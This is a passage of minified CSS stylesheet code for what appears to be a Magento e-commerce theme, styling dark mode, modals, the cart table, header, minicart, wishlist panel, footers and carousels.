20px;height:28px;border-radius:20px;transition:.3s}:root{--thim-mgs-color-01:#222;--thim-mgs-color-04:#2a2a2a;--thim-mgs-color-05:#1a1a1a;--thim-mgs-color-06:#fff;--thim-mgs-color-07:#fff;--thim-mgs-color-08:#2b2b2b;--thim-mgs-color-09:#ebebeb;--thim-mgs-color-10:#fff;--thim-mgs-color-11:#eee;--thim-mgs-color-12:#f4f4f4;--thim-mgs-color-13:#ddd;--thim-mgs-color-14:#000;--thim-mgs-color-15:#222;--thim-mgs-color-16:#f0f0f0}body.dark{--thim-mgs-color-01:#f0f0f0;--thim-mgs-color-02:#f0f0f0;--thim-mgs-color-03:#696969;--thim-mgs-color-04:#999;--thim-mgs-color-05:#f0f0f0;--thim-mgs-color-06:#222;--thim-mgs-color-07:#0f0f0f;--thim-mgs-color-08:#f0f0f0;--thim-mgs-color-09:#696969;--thim-mgs-color-10:#1b1b1b;--thim-mgs-color-11:#333;--thim-mgs-color-12:#222;--thim-mgs-color-13:#333;--thim-mgs-color-14:#666;--thim-mgs-color-15:#666;--thim-mgs-color-16:#333;--thim-mgs-color-17:#fff;--thim-mgs-color-18:#333;--thim-mgs-color-body:#acacac}.modal-popup.modal-slide .modal-inner-wrap{background-color:transparent !important;box-shadow:none;-webkit-transform:translateY(-100%) !important;transform:translateY(-100%) !important;opacity:0 !important;visibility:hidden !important;transition:opacity .1s ease,visibility 0s ease,transform .1s ease}.modal-popup.modal-slide .modal-inner-wrap .modal-content{padding:0}.modal-popup.modal-slide .modal-inner-wrap .modal-content>*{background:var(--thim-mgs-color-07)}.modal-popup.modal-slide._show .modal-inner-wrap{transform:translateY(-50%) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-o-transform:translateY(-50%) !important;transition:all .3s ease;opacity:1 !important;visibility:visible !important;top:50% !important;margin-top:0;margin-bottom:0}@media only screen and (max-width:767px){.modal-popup.modal-slide{left:0 !important}.modal-popup.modal-slide .modal-inner-wrap{position:absolute !important}.modal-popup.modal-slide._show .modal-inner-wrap{margin:0 auto !important;height:auto !important;min-height:auto !important;overflow:visible !important;transform:translateY(-50%) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-o-transform:translateY(-50%) !important;top:50% !important;margin-top:0 !important;margin-bottom:0 !important}}.table-wrapper table thead tr th{color:var(--thim-mgs-color-04);font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.table-wrapper table tbody tr td{vertical-align:middle;padding:25px 15px;text-align:center;border:1px solid #eaeaea;border-bottom:none;border-top:none}.table-wrapper table tbody tr td .control.qty{width:100px;border:1px solid #696969;color:#4d4d4d;border-radius:25px;margin:0 auto}.table-wrapper table tbody tr td .control.qty>span{display:inline-block;padding:5px 2px;font-size:16px;cursor:pointer}.table-wrapper table tbody tr td .control.qty>span.minus{padding-left:10px}.table-wrapper table tbody tr td .control.qty>span.plus{padding-right:10px}.table-wrapper table tbody tr td .control.qty>span .input-text{width:50px;margin-top:0;border:0;height:40px;text-align:center;color:#2a2a2a}.table-wrapper table tbody tr td .price{font-size:16px;color:var(--thim-mgs-color-04)}.cart.table-wrapper .items>.item{border-bottom:1px solid #eaeaea;position:relative}.cart.table-wrapper .items>.item .col.item .product-item-photo{vertical-align:top;width:1%;padding:10px;border-right:1px solid #eaeaea;min-width:125px;min-height:125px}.cart.table-wrapper .items>.item .col.item .product-item-details{vertical-align:top;padding-left:20px}.cart.table-wrapper .items>.item .col.price{border-left:0}.cart.table-wrapper .items>.item .col.price,.cart.table-wrapper .items>.item .col.subtotal{text-align:center}.cart.table-wrapper .items>.item .product-item-details{text-align:left}.cart.table-wrapper .items>.item .product-item-details .action{padding:0;border:none;color:#8e8e8e}.cart.table-wrapper .items>.item .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.cart.table-wrapper .items>.item .actions-toolbar>*{margin:0 3px}.cart.table-wrapper .items>.item .actions-toolbar>.action,.cart.table-wrapper .items>.item .actions-toolbar .action-gift{border:none;padding:0}.cart.table-wrapper .items>.item .actions-toolbar>.action>span,.cart.table-wrapper .items>.item .actions-toolbar .action-gift>span{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #eaeaea}.cart.table-wrapper .col.qty .input-text{margin-top:0;border:none}body.header_absolute.cms-index-index header.page-header{position:absolute !important;top:0;left:0;right:0}header.page-header{position:relative;z-index:888;background-color:#fff}header.page-header .header-area.active-sticky.scrolling{background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.5);position:fixed !important;top:0;left:0;right:0;z-index:997}header.page-header .header-area.active-sticky.scrolling.active-sticky-mb{position:fixed}header.page-header .header-area.active-sticky.scrolling .top-header{display:none}header.page-header .header-area.active-sticky.scrolling .sub-categories{opacity:0;visibility:hidden;max-height:0;overflow:hidden}header.page-header .header-area.active-sticky.scrolling .nav-main-menu li:hover>ul.dropdown-menu{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}header.page-header .header-area.active-sticky.scrolling:hover .sub-categories{opacity:1;visibility:visible;max-height:45px}header.page-header .header-area.header3 .bottom-content{background-color:#222222}header.page-header .header-area.header3 .bottom-content .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:#363636;height:50px;line-height:50px;padding:0 28px;cursor:pointer;flex-basis:100%}header.page-header .header-area.header3 .bottom-content .vertical-title .fa{margin-right:15px}header.page-header .header-area.header3 .table-icon-menu .block-search .block-title{color:#fff}header.page-header .header-area.header3 .table-icon-menu .minicart-wrapper .action.showcart{color:#fff}header.page-header .header-area.header3 .table-icon-menu .minicart-wrapper .action.showcart:before{color:#fff}header.page-header .header-area.header3 .table-icon-menu .theme-header-icon{color:#fff}header.page-header .header-area.header3 .top-wishlist .wishlist-icon:before{color:#fff}header.page-header .header-area.header3 .vertical-menu-widget{position:relative}header.page-header .header-area.header3 .vertical-menu-widget .vertical-menu{padding-bottom:31px}header.page-header .header-area.header3 .vertical-menu-widget .vertical-menu{position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header-area .switcher .action.toggle{background:0 0;border:none;box-shadow:none;font-weight:400;padding:9px 0;line-height:inherit;position:relative;cursor:pointer}.header-area .switcher .action.toggle strong{font-weight:400}.header-area .switcher .action.toggle:after{content:"\f107";font-size:11px;margin-left:2px;margin-top:1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header-area .switcher .switcher-label{display:none}.header-area .switcher+.switcher{margin-left:30px}.header-area .switcher .switcher-options{position:relative}.header-area .switcher .switcher-options .switcher-dropdown{position:absolute;top:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);-o-transform:translateY(60px);transform:translateY(60px);border:none;right:0;left:auto;font-size:12px;min-width:110px;opacity:0;visibility:hidden;box-shadow:0 0 3px 0 var(--thim-mgs-color-11);text-align:left;z-index:1000;background-color:var(--thim-mgs-color-10)}.header-area .switcher .switcher-options:hover .switcher-dropdown{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.header-area .switcher .switcher-dropdown a{padding:7px 15px;background:0 0;white-space:nowrap;display:block;line-height:1.42857143}.header-area .switcher .switcher-dropdown a img{height:auto;margin-right:7px;width:16px;position:relative;top:3px}.header-area .switcher .switcher-dropdown a:not(:hover){color:#8e8e8e}.header-area .switcher .switcher-dropdown li+li{border-top:1px solid var(--thim-mgs-color-13)}.header-area .top-header{font-size:12px;background-color:#f6f6f8}.header-area .top-header .top-custom-link ul li{padding:9px 0}.header-area .top-header a,.header-area .top-header .action.toggle{color:#878787;font-size:12px}.header-area .top-header a:hover,.header-area .top-header .action.toggle:hover,.header-area .top-header a:focus,.header-area .top-header .action.toggle:focus{color:#56cfe1}.header-area .top-header .frame-fluid .line{align-items:center}.header-area .top-header .top-middle-header{text-align:center;padding:9px 0}.header-area .top-custom-link ul a .icon{font-size:16px;line-height:15px;vertical-align:middle}@media (min-width:768px){.header-area .top-custom-link ul li+li{margin-left:15px}}.header-area .customer-web-config{text-align:right}.header-area .social-link li{font-size:16px;margin:0 5px}.header-area .social-link li:first-child{margin-left:0}.header-area .social-link li a{color:var(--thim-mgs-color-01)}.header-area .logo-img>a>span{display:none}.page-header .header-top-links .header-acccount{left:auto;right:0;opacity:0;position:absolute;top:100%;visibility:hidden;z-index:100;display:block !important;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;box-shadow:0 0 3px 0 var(--thim-mgs-color-11);background-color:var(--thim-mgs-color-10);margin:-8px 0 0 0;border:none;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.page-header .header-top-links .header-acccount .header.links{min-width:162px}.page-header .header-top-links .header-acccount .header.links li a,.page-header .header-top-links .header-acccount .header.links li>span{padding:12px 15px 8px;display:block}.page-header .header-top-links .header-acccount .header.links li+li{border-top:1px solid var(--thim-mgs-color-11)}.page-header .header-top-links .header-acccount .header.links li.link.wishlist span.counter.qty:after{content:")"}.page-header .header-top-links .header-acccount .header.links li.link.wishlist span.counter.qty:before{content:"("}.page-header .header-top-links .header-acccount .close-myaccount{display:none}.page-header .header-top-links:hover .header-acccount{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.page-header .close-nav-button{display:none}.top-wishlist .wishlist-icon:before{content:"\e642";color:#000;display:inline-block;font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-wishlist .wishlist-count{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;min-width:20px;font-size:12px;line-height:22px;left:14px;top:-10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.top-wishlist .block-wishlist{top:0;bottom:0;left:auto;right:0 !important;position:fixed;z-index:222;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translate3d(320px, 0, 0);-moz-transform:translate3d(320px, 0, 0);-ms-transform:translate3d(320px, 0, 0);-o-transform:translate3d(320px, 0, 0);transform:translate3d(320px, 0, 0);border:none;box-shadow:0 0 3px 0 #eaeaea;min-width:initial;padding:0;margin:0;width:320px;background-color:#fff}.top-wishlist .block-wishlist .close-wishlist-site{cursor:pointer;font-size:40px;background:none;border:none;opacity:0.8;color:#fff;line-height:40px;max-height:40px;position:absolute;left:0;top:5px}.top-wishlist .block-wishlist .block-content{padding:20px 20px}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item{padding-bottom:15px;position:relative}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .actions-remove{position:absolute;right:0;top:5px;font-size:inherit}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .actions-remove i{font-size:14px;color:#000}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .product-item-content{display:grid;grid-template-columns:auto 1fr;grid-gap:10px}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .product-item-details .product-item-actions{margin-top:5px}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .product-item-details strong.product-item-name{font-weight:600;margin:0 20px 0 0}.top-wishlist .block-wishlist .block-content.wishlist-sidebar-content li.product-item .product-item-details .action.tocart{border-radius:3px;padding:0 15px;border-color:#000;background-color:#000}.top-wishlist .block-wishlist .block-content .actions-toolbar{padding-top:25px;border-top:1px solid #eee;position:relative}.top-wishlist .block-wishlist .block-content .actions-toolbar .primary{float:none;width:100%;padding:0 20px 20px}.top-wishlist .block-wishlist .block-content .actions-toolbar .primary .btn-full.details{width:100%;border-radius:3px}.top-wishlist .block-wishlist .block-content.empty{text-align:center}.top-wishlist .block-wishlist h3.close-wishlist{font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;background-color:#000;color:#fff;text-align:center;font-weight:600;position:relative}.top-wishlist.active .block-wishlist{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.top-wishlist.active:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.7);opacity:1;visibility:visible;display:block;content:"";z-index:111}.header-area .minicart-wrapper .mage-dropdown-dialog{display:block !important}.header-area .minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;font-size:24px;content:"\e615";font-family:'Pe-icon-7-stroke';overflow:hidden;line-height:1;text-align:center}.header-area .minicart-wrapper .action.showcart>.counter.qty{color:#fff;background-color:#222;text-align:center;white-space:normal;position:absolute;height:20px;min-width:20px;font-size:12px;line-height:22px;left:14px;top:-10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0}.header-area .minicart-wrapper .block-minicart{background:var(--thim-mgs-color-06);top:100%;width:320px;left:auto;right:0 !important;position:absolute;z-index:111;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;border:none}.header-area .minicart-wrapper .block-minicart .subtitle.empty{font-weight:400}.header-area .minicart-wrapper:hover .block-minicart{opacity:1;visibility:visible}.header-area.minicart-slide .minicart-wrapper .block-minicart{top:0;bottom:0;left:auto;right:0 !important;position:fixed;z-index:222;opacity:0;visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:translate3d(320px, 0, 0);-moz-transform:translate3d(320px, 0, 0);-ms-transform:translate3d(320px, 0, 0);-o-transform:translate3d(320px, 0, 0);transform:translate3d(320px, 0, 0);border:none;min-width:initial;padding:0;margin:0}.header-area.minicart-slide .minicart-wrapper .block-minicart:before,.header-area.minicart-slide .minicart-wrapper .block-minicart:after{display:none}.header-area.minicart-slide .minicart-wrapper .block-title{display:block;font-size:16px;line-height:50px;letter-spacing:2px;text-transform:uppercase;background:#000;color:#fff;text-align:center;font-weight:600;position:relative}.header-area.minicart-slide .minicart-wrapper .block-title .qty{display:none}.header-area.minicart-slide .minicart-wrapper .action.close{right:auto;left:0;width:50px;height:50px}.header-area.minicart-slide .minicart-wrapper .action.close:before{content:"\e680";display:inline-block;font-family:'Pe-icon-7-stroke';font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;color:rgba(255,255,255,0.7)}.header-area.minicart-slide .minicart-wrapper:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.7);opacity:0;visibility:hidden;display:block;content:"";z-index:111}.header-area.minicart-slide .minicart-wrapper.active .block-minicart{opacity:1;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);visibility:visible}.header-area.minicart-slide .minicart-wrapper.active:after{visibility:visible;opacity:1}.header-area:not(.minicart-slide) .minicart-wrapper h3.close-minicart{display:none}.menu-content-mb .close-myaccount{display:none}.menu-content-mb .header.links li a,.menu-content-mb .header.links li>span{border-bottom:1px solid #e3e3e3;color:#575757;display:block;padding:10px 15px;font-size:14px}.menu-content-mb .customer-web-config:not(.header-set){text-align:left}.menu-content-mb .customer-web-config:not(.header-set) .switcher{display:block}.menu-content-mb .customer-web-config:not(.header-set) .switcher .action.toggle{float:none;display:block;border-bottom:1px solid #e3e3e3;margin:0;position:relative;padding-left:15px}.menu-content-mb .customer-web-config:not(.header-set) .switcher+.switcher{margin-left:0}.menu-content-mb .customer-web-config:not(.header-set) .switcher .switcher-options .switcher-dropdown{opacity:0;visibility:hidden;left:15px;right:auto}.menu-content-mb .customer-web-config:not(.header-set) .switcher .switcher-options:hover .switcher-dropdown{left:15px;right:auto}.menu-content-mb .customer-web-config:not(.header-set) .switcher .switcher-options.active .switcher-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);left:15px;right:auto}body{background-color:#fff;overflow-x:hidden !important}body:not(.cms-index-index) header.page-header .header-area.header3 .vertical-menu-widget .vertical-menu{display:none}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh;position:relative}.page-wrapper .absolute-header{height:auto !important}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #fff}.header.content{padding-top:10px;position:relative}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.page-footer .footer-container.footer2 .top-footer{padding:43px 0 50px;background-color:#f6f6f8}.page-footer .footer-container.footer2 .top-footer .block.newsletter{max-width:550px;margin:0 auto;width:100%}.page-footer .footer-container.footer2 .middle-footer{background-color:#fff}.page-footer .footer-container.footer2 .middle-footer .instagram-block .frame{padding:0;margin-left:-5px;margin-right:-5px}.page-footer .footer-container.footer2 .middle-footer .instagram-block .frame ul li{margin-bottom:10px;padding-left:5px;padding-right:5px}.page-footer .footer-container.footer2 .middle-footer .instagram-block .frame ul li img{min-width:100%}.page-footer .footer-container.footer2 .middle-footer a{color:#878787}.page-footer .footer-container.footer2 .bottom-footer{background-color:#f6f6f8}.page-footer .instagram-item{position:relative}.page-footer .instagram-item>a{display:block}.page-footer .instagram-item>a:after{content:"";left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;visibility:hidden;position:absolute;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.page-footer .instagram-item>a img{display:block}.page-footer .instagram-item:hover>a:after{opacity:0.5;visibility:visible}.page-footer .middle-footer{padding:80px 0;background-color:#f6f6f8;border-top:1px solid #f6f6f8}.page-footer .middle-footer ul.menu li{line-height:30px;margin-bottom:5px}.page-footer .middle-footer p{margin-bottom:1.3em;line-height:24px}.page-footer .bottom-footer{line-height:1;border-top:1px solid transparent;padding:20px 0}.page-footer .bottom-footer ul li{float:right;margin:0 10px}.page-footer .bottom-footer .copyright address{margin:0;line-height:1}.page-footer .bottom-footer .copyright span{font-size:14px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer.content ul.list-icon li{padding-left:30px;position:relative;margin-bottom:18px}.footer.content ul.list-icon li .icon{font-size:18px;font-weight:bold;position:absolute;left:0;top:3px}.footer.content ul.social-link li{float:left;margin:0 10px;font-size:16px}.footer.content ul.social-link li:first-child{margin-left:0}.footer.content ul.social-link:after{content:"";display:table;clear:both}.footer.content .block.newsletter{max-width:100%;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:1px solid #878787;padding:2px;margin:0}.footer.content .block.newsletter .field .control:before{display:none}.footer.content .block.newsletter input[type="email"]{height:39px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px;border:none;padding:0 10px;background-color:transparent;margin:0}.footer.content .block.newsletter .action.subscribe{padding:0 15px;color:#fff;border:2px solid var(--thim-mgs-color-03, #222);background-color:var(--thim-mgs-color-03, #222);-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;margin:0}.footer .copyright,.footer .bugs{display:block;margin:0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative;display:block}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.footer5 .bottom-footer{border-top:1px solid var(--thim-mgs-color-03, #ddd);padding:60px 0;text-align:center}.footer.content .footer5 ul.social-link li,.page-footer .footer5 .bottom-footer ul li{float:none;display:inline-block}.footer.content .footer5 ul.social-link li{font-size:20px}.page-footer .footer5 .bottom-footer small.copyright{text-align:center}.footer5 .footer5-horizontal-menu li a{color:#222;font-weight:500;margin-bottom:10px;display:inherit}.footer5 .footer5-horizontal-menu li a:hover{color:#56cfe1}.footer5-horizontal-menu{margin-top:40px;margin-bottom:15px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.page-footer .footer6 .top-footer{padding:45px 0 50px;border-top:1px solid var(--thim-mgs-color-03, #ddd)}.page-footer .footer6 .top-footer .block.newsletter{max-width:550px;margin:0 auto;width:100%}.page-footer .footer6 .middle-col,.page-footer .footer6 .footer-map{padding:0}.page-footer .footer6 .footer-map>div{height:100%}.page-footer .footer6 .middle-footer{padding-bottom:0;border:0}@media (max-width:767px){.page-footer .footer6 .middle-footer{padding-bottom:50px}}.page-footer .footer6 .bottom-footer{padding:20px 0;border:0;background-color:rgba(0,0,0,0.4)}.page-footer .footer6 .bottom-footer small.copyright{margin-bottom:0}@media (min-width:1800px){.page-footer .footer6 .middle-footer{padding:50px 150px 0}}@media (max-width:1199px){.page-footer .footer6 .middle-col{order:1}.page-footer .footer6 .footer-map{min-height:400px}}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.header-area.header3 .logo-header .logo{padding-top:35px;padding-bottom:35px}.header-area.header3 .minicart-wrapper .action.showcart>.counter.qty{background-color:#fff;color:#222}.header-mobile-tabs--bottom{display:none}.parallax-footer footer.page-footer{margin:0;position:fixed;bottom:0;left:0;right:0;z-index:1}.parallax-footer .page-main{z-index:4;position:relative;background-color:#fff}.parallax-footer header.page-header{z-index:5}.slider-hu3 .slide-text .inner-text .sub-title{margin-bottom:15px;font-weight:500}.slider-hu3 .slide-text .inner-text .big-text{line-height:1.1;font-weight:600;margin-bottom:20px}.text-colour-white{color:#fff}.text-colour-white .promobanner .text{color:#fff}.text-colour-white p{color:#fff}.slide-text p{margin:0 0 30px}.slide-text .btn-default{background-color:transparent}.slide-text .btn-default:hover{background-color:#56cfe1;border-color:#56cfe1}.slide-text .text-colour-white .btn-default{color:#fff;border-color:#fff}.video-banner{position:relative}.video-banner:after{content:"";position:absolute;left:0;right:0;bottom:8px;top:0;background-color:#000;opacity:0.4}.video-banner .text{padding-top:200px;padding-bottom:200px;background-color:#f5f5f5;background-repeat:no-repeat;background-position:center center;background-size:cover;left:0;right:0;top:50%;z-index:1;text-align:center;position:relative}.video-banner .text:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,0.5);z-index:-1}.video-banner #video-background:not(.loaded){display:none}.video-banner .loaded+.text{background:none !important;padding:0 !important;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.video-banner .loaded+.text:after{content:none}.lh__1{line-height:1}.nowrap{white-space:nowrap}.mgs-owl-carousel.owl-carousel .owl-item img{transform-style:unset;-moz-transform-style:unset;-webkit-transform-style:unset}.mgs-owl-carousel.owl-carousel .owl-dots.disabled{margin:0 !important;display:none}.mgs-owl-carousel.owl-carousel .owl-dots .owl-dot{border:none;background-color:transparent;padding:0}.mgs-owl-carousel.owl-carousel .owl-dots .owl-dot span{width:11px;height:11px;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin:0 7.5px;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;cursor:pointer;background:#666;background:rgba(0,0,0,0.5);display:block;box-shadow:inset 0 0 3px rgba(0,0,0,0.3)}.mgs-owl-carousel.owl-carousel .owl-dots .owl-dot:hover span,.mgs-owl-carousel.owl-carousel .owl-dots .owl-dot.active span{background:#333;background:rgba(0,0,0,0.7)}.mgs-owl-carousel.owl-carousel .owl-nav.disabled{display:none}.mgs-owl-carousel.owl-carousel .owl-nav>div{width:38px;height:38px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:var(--thim-mgs-color-01);border:2px solid #222;background:none;font-size:30px;text-align:center;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;vertical-align:top;display:inline-block;cursor:pointer;position:absolute;top:50%;margin-top:-19px;line-height:38px;opacity:0;visibility:hidden}.mgs-owl-carousel.owl-carousel .owl-nav>div i{font-weight:600;line-height:36px;display:block}.mgs-owl-carousel.owl-carousel 